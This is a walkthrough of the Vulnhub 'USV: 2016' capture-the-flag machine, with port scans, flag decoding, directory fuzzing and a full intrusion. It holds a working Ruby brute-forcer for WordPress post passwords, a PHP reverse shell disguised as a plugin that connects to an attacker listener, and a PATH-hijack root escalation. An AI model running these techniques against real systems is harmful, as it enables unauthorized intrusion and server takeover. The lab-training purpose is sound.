This segment of my Vulnhub series covers my walkthrough for the “USV: 2016 (v1.0.1)” game. There are 7 flags to discover in the form of: Country_name Flag: [md5 hash].
Prephase
Finding Host
As always I started out finding the address of the CTF game:
$ sudo nmap -sn 192.168.110.0/24
In my case, the IP was
| IP |
|---|
| 192.168.110.10 |

Service Scan
Next I uncovered which services the game offered:
sudo nmap -p1-65535 -A -T4 -sS 192.168.110.10
Running this service scan returned way too many open ports. Too many to reflect a real server. A list of each port for reference can be found at the end of this walkthrough. Skimming through the ports revealed something interesting:
| Port | Service | Product | Hostname |
|---|---|---|---|
| 8100 | smtp | OpenSMTPD | FUZZ_HERE |
| 8101 | smtp | Hotmail Popper hotmail to smtp gateway | FUZZ_HERE |
Why did the smtp service state “FUZZ_HERE”? After googling it I found a reference to portspoofing. Nicely done, the author of this game added some troll tech for me to make things harder!
Finding alive ports
With so many ports available I needed to find a way to narrow the scope. I combated the port spoofing by simply doing a Nmap connect scan:
$ sudo nmap -p1-65535 -A -T5 -sT 192.168.110.10
| Port | Service | Product | Hostname |
|---|---|---|---|
| 22 | ssh | OpenSSH | |
| 80 | http | Apache httpd | |
| 3129 | http-proxy | Squid http proxy | |

| 3306 | mysql | MariaDB | |
| 21211 | ftp | vsftpd | SevenKingdoms |
Apparently “SevenKingdoms” hostname is a reference to Game of Thrones.
Flag 1

Having four ports available, where should I begin? My gut feeling told me SSH.

The welcome banner contained an ASCII dragon. I noticed the string at the bottom, what could that be? By looking deeper into the banner I saw some letters that seemed misplaced. Together they spelt out A-E-S-E-C-B. I had to deal with the AES ECB encryption here.
In order to crack this I headed over to AESEncryption.net to try my luck. For this to be fruitful I needed a Key. Looking further into the image I saw that tail part of the dragon looked out of place and I decided to use that as the Key.
The settings I used on the AESEncryption.net site was
AES string:
wDOW0gW/QssEtq5Y3nHX4XlbH/Dnz27qHFhHVpMulJSyDCvex++YCd42tx7HKGgB
Key: xxxxx0000000xxxxxx
Bits: 128-bit
These settings decrypted AES string to
| Decoded flag |
|---|
| Italy Flag: 0047449b33fbae830d833721edaef6f1 |
Flag 2


I was a little bit short of information to attack SSH at that moment. Moving on I tried my luck toying with the web server. Accessing it on port 80 yielded no access:


Most CTF’s contain information in the weirdest places. I made sure to check what’s available. At first I looked at the HTML source – nothing interesting there. Perhaps there were something hidden in the HTTP response headers from server? Here I’ve tried if SevenKingdoms path worked:

The X-XSS-Protection header seemed to contain a Base64 string
Q3JvYXRpYSBGbGFnOiAwYzMyNjc4NDIx
NDM5OGFlYjc1MDQ0ZTljZDRjMGViYg==
Decoding this string yielded
| Decoded |
|---|
| Croatia Flag: 0c326784214398aeb75044e9cd4c0ebb |
Flag 3
Related to web I saw the server running Squid Proxy on port 3129. I decided to see if I could access the web server through it! I used the FoxyProxy Firefox plugin for this and here’s the configuration I used:
| What | Value |
|---|---|
| Proxy IP | 192.168.110.10 |
| Proxy Port | 3129 |
| URL pattern | *192.168.110.10/* |



Your settings may vary. Accessing the site presented me with this landing page:

Inspecting both the HTML source and the HTTP response from web server yield nothing of interest. Perhaps I could move further into the page stack by fuzzing it? For this operation I used the fuzzer in OWASP ZAP.
Setting up OWASP ZAP
Step one: setting up proxy
The first thing I did was to set OWASP ZAP up to use the proxy. It can be done from Tools->Options->Connection dialog:

Step two: establish baseline
Once configured I launched a baseline scan of target by entering the target address and clicked Attack:

Step three: setting up fuzzer
On the right side of OWASP ZAP I right clicked on target and selected Attack->Fuzz…

Which opened a dialog were I:
- Marked were to set fuzzing parameter. I did it at the end of the target address as indicated by the colored part next after the final slash in the screenshot below
- Clicked on Add, then once more on the Add button in the following dialog box
- Selected File Fuzzers from the dropdown and selected dirbuster
- When everything was accepted and confirmed, clicked on the Processors … button and just accepted the dialog.
- Clicked on Start Fuzzer at the dialog from pt. 1
The following screenshots might cast a light on the process:

Adding processor (note: I had to click on the Generate Preview button for the fuzzer to work).

After a somewhat long run the fuzzer discovered a hidden path named blog. Visiting it I landed on this page:

Analyzing blog
By looking at the blog landing page I found two things of interest:
- A picture of Hodor stating: I have a message for you!
- A protected blog post The secret Chapter
First thing first – Hodor! Looking at the path for the picture itself I saw it is /blog/hodor/hodor.jpg. Navigating one step back in Firefox I was with a page stating Hodor has a message for you! which itself is a link to download Zip file (hodor.zip).
Downloading and extracting the Zip file revealed a file called hodor. To find out what kind of file it is, I ran the file command on it:
$ file hodor
This is a JPEG file without the file extension!
| File information |
|---|
| hodor: JPEG image data, JFIF standard 1.01, resolution (DPI), density 96×96, segment length 16, baseline, precision 8, 480×360, frames 3 |
Renaming it to JPG gave me a new flag:

String was Base64 encoded:
RAW
UG9ydHVnYWwgRmxhZzogYTI2NjNiMjMw
NDVkZTU2Yzd1OTZhNDA2NDI5ZjczM2Y=
Decoded
Portugal Flag: a2663b23045de56c7u96a406429f733f
Flag 4
Remember that protected blog post from Flag 3? It is time to play with it! First I created a dictionary of words from the blog:
$ cewl --proxy_host 192.168.110.10 --proxy_port 3129 192.168.110.10/blog --write got.dict
I tried to put this dictionary to use with WFuzz, OWASP ZAP and BurpSuite. Somehow everyone of them crashed. So I wrote my own makeshift Fuzzer to crack this password:
require "net/http"
require "uri"
require "base64"
require "rainbow/ext/string"

target_url = URI.parse(ARGV[0])
fuzzfile = ARGV[1]
blogpage = "http://192.168.110.10/blog/index.php/2016/10/16/the-secret-chapter/"

ENV['http_proxy'] = 'http://192.168.110.10:3129'

counter = 0
prevsize = 0

File.open(fuzzfile).each do | fuzzvalue |
    fuzzvalue = fuzzvalue.delete("\n").strip

    cookieheader = { "Host" => "192.168.110.10", "Referer" => blogpage, "Cookie" => "wordpress_test_cookie=WP+Cookie+check; wp-postpass_af36d351f0a2a7010d4334f6d3418ed2=%24P%24BliNI6VL3%2F5BjOcRk5x28%2FphGmIAKO1" }

    cookierequest = Net::HTTP::Post.new("#{target_url.path}?#{target_url.query}", cookieheader)
    cookierequest.set_form_data({
        "post_password" => fuzzvalue,
        "Submit" => "Enter"
    })

    cookiehttp = Net::HTTP.new(target_url.host, target_url.port)
    cookieresponse = cookiehttp.request(cookierequest)

    bloguri = URI.parse(cookieresponse["Location"])
    blogreq = Net::HTTP::Get.new(bloguri.request_uri)
    blogcookiedata = cookieresponse["Set-Cookie"].split("; ")
    blogcookie = "#{blogcookiedata[0]};#{blogcookiedata[1].split(",")[1]}"

    blogreq.add_field("Cookie", blogcookie)
    bloghttp = Net::HTTP.new(bloguri.host, bloguri.port)
    blogresponse = bloghttp.request(blogreq)

    counter += 1

    if blogresponse.body.length != prevsize && prevsize > 0
        puts("#{counter} - Size: #{blogresponse.body.length} Fuzz value: #{fuzzvalue}".color(:green))
        break
    else
        puts("#{counter} - Size: #{blogresponse.body.length} Fuzz value: #{fuzzvalue}")
        prevsize = blogresponse.body.length
    end
end
Usage (after installing the Rainbow gem):
$ ruby wordpressfuzzer.rb http://192.168.110.10/blog/wp-login.php?action=postpass ../output/got.dict
The password form posts to wp-logging.php so I attacked that directly. Eventually my script coughed up the password Westerosi:


Once entered in the password form I saw:

The flag!
String was Base64 encoded:
RAW
UGFyYWd1YXkgRmxhZzogNDc2MWI2NWYy
MDA1MzY3NDY1N2M3ZTYxODY2MjhhMjk=
Decoded
Paraguay Flag: 4761b65f20053674657c7e6186628a29
Flag 5
The password protected post didn’t just contain the fourth flag, but also some important hints:
- The mother_of_dragons has a password which is in front of your eyes
- She uses the Field Training Preparation for her army.
From the hints given I deducted that:
- I was to target FTP
- Username is mother_of_dragon
- Password is “in front of your eyes” (most likely)
I already knew FTP ran on port 21211:

What I did here is that I logged in hitting jackpot with the password, then listed the content and downloaded the two files found:
| File | Content |
|---|---|
| .note.txt | I keep a hidden note for myself |
| readme.txt | I always forgot passwords, so for my blog account I used my children`s name. -= Daenerys =- |
Researching into Danerys character on Game of Thrones Wiki I saw that she had one stillborn child called Rhaego. The hint from .note.txt mentions children’s (plural). Rhaego hint is a bust. However according to various sources on the Net that her dragons would be the only children she will have. This sounds more like it and the dragons are named:
- Drogon
- Viserion
- Rhaegal
The challenge here was s to find the password format which I had to use for attacking the /blog/wp-admin/ login page (I already knew the username). The most obvious route seemed to be to just go ahead and concatenate the names. After some trial and error keeping records in the Sublime editor I finally landed on the password RhaegalDrogonViserion.

Browsing around this WordPress installation I stumbled upon the flag hidden in her profile:

String was Base64 encoded:
RAW
VGhhaWxhbmQgRmxhZzogNmFkNzk2NWQx
ZTA1Y2E5OGIzZWZjNzZkYmY5ZmQ3MzM=
Decoded
Thailand Flag: 6ad7965d1e05ca98b3efc76dbf9fd733
Flag 6

At this time I realized I had to breach WordPress to move on. A reverse shell seemed fit for this. So I copied my favorite PHP reverse shell:
$ cp /usr/share/webshells/php/php-reverse-shell.php shelly.php
First I changed the shell by inserting my IP which the shell should connect back to together with the port (7770). Next I added WordPress plugin wrapper around the shell code:
<?php

/*
Plugin Name: Shelly
Plugin URI: http://localhost
Description: Bla Bla Bla
Author: Pingmoose
Version: 1.0.1
Author URI: http://localhost
*/

COPY CONTENTS OF shelly.php HERE

?>
Finally, zipped it
$ zip shelly.zip shelly.php
Then I added the plugin to WordPress by simply installing it. I made sure not to activate the plugin before I had my listener up!


Setting up listener:
$ nc -lvp 7770
Activated the plugin to create connection:

Reverse connection:

The target machine seemed a bit unusual. So I dug up what kind of Linux distribution it was:
sh-4.4$ cat /etc/os-release
Which revealed the following
NAME="Arch Linux"
ID=arch
PRETTY_NAME="Arch Linux"
ANSI_COLOR="0;36"
HOME_URL="https://www.archlinux.org/"
SUPPORT_URL="https://bbs.archlinux.org/"
BUG_REPORT_URL="https://bugs.archlinux.org/"
Since this target is based upon Arch Linux it means that web content are served from the /srv/http folder
 Looking at the content I found a file called reward_flag.txt containing the flag:
String was Base64 encoded:
RAW
TW9uZ29saWEgRmxhZzogNmI0OWMxM2Nj
Y2Q5MTk0MGYwOWQ3OWUxNDIxMDgzOTQ=
Decoded
Mongolia Flag: 6b49c13cccd91940f09d79e142108394

Flag 7


There was another entity in the folder I just found. I examined the file winterfell_messenger by running the strings command on it:

Further investigation:
- At some point this messenger reads from the /root/message.txt file
- Running the messenger revealed message.txt file is nowhere to be found
- Messenger is owned by root:root
- Messenger run cat not using absolute path. This is likely the best exploitation point


in order to exploit cat I made my own version of it that spawned a Bash shell. Cat command was then added to PATH in order to make winterfell_messenger pick it up:
sh-4.4$ cd /tmp
sh-4.4$ touch cat
sh-4.4$ echo "/usr/bin/bash" > cat
sh-4.4$ chmod a+x cat
sh-4.4$ export PATH=/tmp:$PATH
sh-4.4$ cd /srv/http
sh-4.4$ ./winterfell_messenger


Winterfell_messenger picked it up and it gave me a ROOT shell:

Listed out the content of /root revealed the hidden file .flag.txt which contained the last flag:

String was Base64 encoded:
RAW
U29tYWxpYSBGbGFnOiA0YTY0YTU3NWJl
ODBmOGZmYWIyNmIwNmE5NThiY2YzNA==
Decoded
Somalia Flag: 4a64a575be80f8ffab26b06a958bcf34
Contact
If you enjoyed this walkthrough, please share and contact me on Twitter (@reedphish)!
Appendix
Appendix 1: Service scan
For future reference, the port spoofer responded with these ports and services:
| Port | Service | Product | Hostname |
|---|---|---|---|
| 1 | tcpmux | ||
| 22 | ssh | OpenSSH | |
| 60 | unknown | ||
| 80 | http | Apache httpd | |
| 81 | smtp-proxy | Arkoon smtp proxy | |
| 808 | ccproxy-http | ||
| 1024 | kdm | ||
| 1025 | NFS-or-IIS | ||
| 1026 | LSA-or-nterm | ||
| 1027 | IIS | ||
| 1028 | unknown | ||
| 1029 | ms-lsa | ||
| 1030 | iad1 | ||
| 1031 | iad2 | ||
| 1032 | iad3 | ||
| 1033 | netinfo | ||
| 1034 | zincite-a | ||
| 1035 | multidropper | ||
| 1036 | nsstp | ||
| 1037 | ams | ||
| 1038 | mtqp | ||
| 1039 | sbl | ||
| 1040 | netsaint | ||
| 1041 | danf-ak2 | ||
| 1042 | afrog | ||
| 1043 | boinc | ||
| 1044 | dcutility | ||
| 1045 | fpitp | ||
| 1046 | wfremotertm | ||
| 1047 | neod1 | ||
| 1048 | neod2 | ||
| 1049 | td-postman | ||
| 1050 | java-or-OTGfileshare | ||
| 1051 | optima-vnet | ||
| 1052 | ddt | ||
| 3129 | http-proxy | Squid http proxy | |
| 3306 | mysql | MariaDB | |
| 4444 | ftp | Synology CubeStation ftpd | a |
| 8100 | smtp | OpenSMTPD | FUZZ_HERE |
| 8101 | smtp | Hotmail Popper hotmail to smtp gateway | FUZZ_HERE |
| 8102 | kz-migr | ||
| 8103 | unknown | ||
| 8104 | unknown | ||
| 10024 | unknown | ||
| 10025 | ftp | ALFTP | |
| 10026 | unknown | ||
| 10027 | unknown | ||
| 10028 | ftp | ||
| 10029 | unknown | ||
| 10030 | http | Oracle 9iAS httpd | |
| 10031 | http | Allegro RomPager | |
| 10032 | http | Palo Alto PanWeb httpd | |
| 10033 | unknown | ||
| 10034 | pop3 | Dovecot pop3d | |
| 10035 | soap | Fujitsu ServerView Remote Connector soap | |
| 10036 | http | Oracle Application Server 10g httpd | |
| 10037 | http | Agranat-EmWeb | |
| 10038 | telnet | OpenVMS telnetd | W |
| 10039 | ssh | ||
| 10040 | imap | DeskNow imapd | |
| 10041 | unknown | ||
| 10042 | http | RapidLogic httpd | |
| 10043 | telnet | RemotelyAnywhere telnetd | |
| 10044 | backdoor | Subseven backdoor | |
| 10045 | unknown | ||
| 10046 | imap | Arvixe imapd | |
| 10047 | http | JavaHttpServer | |
| 10048 | http | cloudflare-nginx | |
| 10049 | netstat | ||
| 10050 | http | eHTTP | |
| 10051 | zabbix-trapper | ||
| 10052 | http | MiniServ | |
| 10053 | ident | Minidentd or fakeidentd | |
| 10054 | unknown | ||
| 10055 | http | Omniture DC | J |
| 10056 | unknown | ||
| 10057 | http | swcd httpd | |
| 10058 | ftp | TYPSoft ftpd | WZqRZFcDN |
| 10059 | telnet | BusyBox telnetd | |
| 10060 | unknown | ||
| 10061 | finger | ArGoSoft Mail fingerd | |
| 10062 | http | uTorrent WebUI | |
| 10063 | http | Boa httpd | |
| 10064 | unknown | ||
| 10065 | unknown | ||
| 10066 | unknown | ||
| 10067 | http | TiVo To Go httpd | |
| 10068 | openfpc | OpenFPC packet capture | |
| 10069 | unknown | ||
| 10070 | vnc-http | TightVNC | |
| 10071 | unknown | ||
| 10072 | wifi-mouse | WiFi Mouse | |
| 10073 | telnet | Hauppauge MediaMVP telnetd | |
| 10074 | rtsp | Microsoft Windows Media Services | |
| 10075 | http | Xen Cloud Platform httpd | |
| 10076 | telnet | Actiontec GT704-WGB WAP telnetd | |
| 10077 | http | David WebBox httpd | |
| 10078 | unknown | ||
| 10079 | smtp | MDaemon smtpd | K-jBp_N |
| 10080 | amanda | ||
| 10081 | famdc | ||
| 10082 | james-admin | JAMES Remote Admin | |
| 10083 | pop3 | Microsoft Exchange pop3d | |
| 10084 | gopher | ||
| 10085 | telnet | BusyBox telnetd | |
| 10086 | unknown | ||
| 10087 | unknown | ||
| 10088 | smtp | qpsmtpd smtpd | eeTmcC- |
| 10089 | http | RTXCweb | |
| 10090 | http | JVC V.Networks video httpd | |
| 10091 | unknown | ||
| 10092 | efi-workstation | EFI Fiery Command WorkStation | |
| 10093 | landesk-rc | LANDesk remote management | |
| 10094 | unknown | ||
| 10095 | unknown | ||
| 10096 | ssh | Bitvise WinSSHD | |
| 10097 | http | TiVo To Go httpd | |
| 10098 | upnp | NT httpd | |
| 10099 | http | Apple TV http config | |
| 10100 | itap-ddtp | ||
| 10101 | http | PLT Scheme httpd | |
| 10102 | ftp | Dreambox ftpd | |
| 10103 | ssh | ||
| 10104 | http | MiniShare http interface | |
| 10105 | http | Boa httpd | |
| 10106 | http | Microsoft IIS WebDAV | |
| 10107 | bctp-server | ||
| 10108 | ident | widentd | |
| 10109 | http-proxy | Websense http proxy | |
| 10110 | nmea-0183 | ||
| 10111 | http | DTA310 VoIP router http config | |
| 10112 | unknown | ||
| 10113 | ftp | Bulletproof ftp server | |
| 10114 | netiq-qcheck | ||
| 10115 | ftp | Welcome | |
| 10116 | netiq-voipa | ||
| 10117 | ftp | ||
| 10118 | gpsd | gpsd | |
| 10119 | ftp | Humax iHDR-5050C DVR ftpd | |
| 10120 | upnp | Orb Media Server UPnP | |
| 10121 | unknown | ||
| 10122 | http-proxy | Cisco ZmffeM http proxy | |
| 10123 | http | Vernier Networks Access Manager http config | |
| 10124 | ssh | OpenSSH | |
| 10125 | http | Glucose WeatherPop Advanced httpd | |
| 10126 | http | Cisco WAPw WAP http admin | |
| 10127 | sip | ||
| 10128 | bmc-perf-sd | ||
| 10129 | nntp | sn nntpd | |
| 10130 | telnet | Nortel BayStack 470-24T switch telnetd | |
| 10131 | http | Sockso personal music player httpd | |
| 10132 | unknown | ||
| 10133 | netdevil | Net-Devil backdoor | |
| 10134 | http | Sun GlassFish Open Source Edition | |
| 10135 | pop3-proxy | Symantec PGP Universal Server pop3 proxy | |
| 10136 | http | OmniHTTPd | |
| 10137 | pop3 | UW Imap pop3d | QEK |
| 10138 | ssh | meow SSH ROOTKIT | |
| 10139 | ftp | Cisco TelePresence MCU EnmW videoconferencing bridge | |
| 10140 | unknown | ||
| 10141 | unknown | ||
| 10142 | http | Ubicom httpd | |
| 10143 | unknown | ||
| 10144 | unknown | ||
| 10145 | http | HP Client Automation httpd | |
| 10146 | unknown | ||
| 10147 | unknown | ||
| 10148 | unknown | ||
| 10149 | telnet | SpeedStream H…o | |
| 10150 | bitdefender-ctrl | Bitdefender Remote Admin Console | |
| 10151 | http | Dorgem webcam server http | |
| 10152 | backdoor | PsychoPhobia backdoor | |
| 10153 | unknown | ||
| 10154 | unknown | ||
| 10155 | unknown | ||
| 10156 | unknown | ||
| 10157 | http | Cisco ACS httpd | |
| 10158 | ftp | Topfield HDPVR satellite decoder ftpd | |
| 10159 | unknown | ||
| 10160 | telnet | ||
| 10161 | http | Pioneer PRO-141 monitor http config | |
| 10162 | snmptls-trap | ||
| 10163 | http | Citrix Access Gateway firewall http config | |
| 10164 | sourceviewerserver | NetBeans Source Viewer Service | |
| 10165 | vnc-http | TightVNC | |
| 10166 | rtsp | Mango DSP AVS Raven-M video server rtspd | |
| 10167 | http | Aethra V3000 VoIP adapter http config | |
| 10168 | http | lighttpd | |
| 10169 | http | Oracle Rapid Install httpd | |
| 10170 | telnet | ||
| 10171 | nntp | Freenet Message System nntpd | |
| 10172 | http | ATR httpd | |
| 10173 | imap | IMAP4rev1 | |
| 10174 | telnet | ||
| 10175 | unknown | ||
| 10176 | unknown | ||
| 10177 | http-proxy | Blue Coat ProxySG firewall | |
| 10178 | telnet | HP Tandem NonStop telnetd | |
| 10179 | http | Simple DNS Plus httpd | |
| 10180 | telnet | Windows CE telnetd | pqp |
| 10181 | http | AEWS | |
| 10182 | |||
| 10183 | http | TUX httpd | |
| 10184 | unknown | ||
| 10185 | pop3 | InterMail pop3d | |
| 10186 | unknown | ||
| 10187 | ftp | Titan ftpd | |
| 10188 | http | Thomson SpeedTouch 536i router http config | |
| 10189 | unknown | ||
| 10190 | http-proxy | DeleGate proxy | |
| 10191 | unknown | ||
| 10192 | telnet | ||
| 10193 | activefax | ActFax Communication ActiveFax | |
| 10194 | g6-remote | G6 ftpd remote admin | |
| 10195 | unknown | ||
| 10196 | rtsp | Microsoft Windows Media Services | |
| 10197 | http | Hummingbird Document Manager httpd | |
| 10198 | telnet | Huawei telnetd | |
| 10199 | synchroedit | SynchroEdit request server | Ej |
| 10200 | http | Pioneer PRO-141 monitor http config | |
| 10201 | ftp | ||
| 10202 | unknown | ||
| 10203 | http | GoAhead WebServer | |
| 10204 | http | Azureus Bittorrent tracker httpd | |
| 10205 | unknown | ||
| 10206 | http | WhatsUp Gold httpd | |
| 10207 | unknown | ||
| 10208 | unknown | ||
| 10209 | unknown | ||
| 10210 | irc | UnrealIRCd | |
| 10211 | http | Xen Cloud Platform httpd | |
| 10212 | rtsp | RealMedia EncoderServer | |
| 10213 | unknown | ||
| 10214 | unknown | ||
| 10215 | ftp | Kyocera xB printer ftpd | |
| 10216 | http | Agranat-EmWeb | |
| 10217 | telnet | ||
| 10218 | http | Sony PL LocationFree TV http interface | |
| 10219 | unknown | ||
| 10220 | upnp | Linksys WVC54GC webcam UPnP | |
| 10221 | unknown | ||
| 10222 | pop3 | Microsoft Exchange pop3d | |
| 10223 | pop3-proxy | Trend Micro IMSS virus scanning POP3 proxy | IMmQPgdSv |
| 10224 | unknown | ||
| 10225 | http | Polycom VVX VoIP phone http config | |
| 10226 | http | Linksys WRT300N WAP http config | |
| 10227 | imap | Novell NetMail imapd | BaJ |
| 10228 | unknown | ||
| 10229 | http | Acme.Serve | |
| 10230 | ftp | Kyocera Mita KM-NCvxaoM printer ftpd | |
| 10231 | http | ZyXEL ZyWALL ycgRmuv http config | |
| 10232 | compuware-lm | Compuware Distributed License Management | |
| 10233 | http | Phoenix Labs PeerGuardian httpd | |
| 10234 | http | Barracuda Embedded Web Server | |
| 10235 | unknown | ||
| 10236 | irc | ||
| 10237 | unknown | ||
| 10238 | upnp | MiniDLNA | |
| 10239 | unknown | ||
| 10240 | klogin | Encrypted Kerberized rlogin | |
| 10241 | http | Icecast streaming media server | |
| 10242 | http | Konica Minolta bizhub 423 printer http config | |
| 10243 | smtp | Hornbill Supportworks smtpd | cZr |
| 10244 | unknown | ||
| 10245 | smtp | I2P smtpd | q |
| 10246 | ttscp | Epos text-to-speech control protocol | |
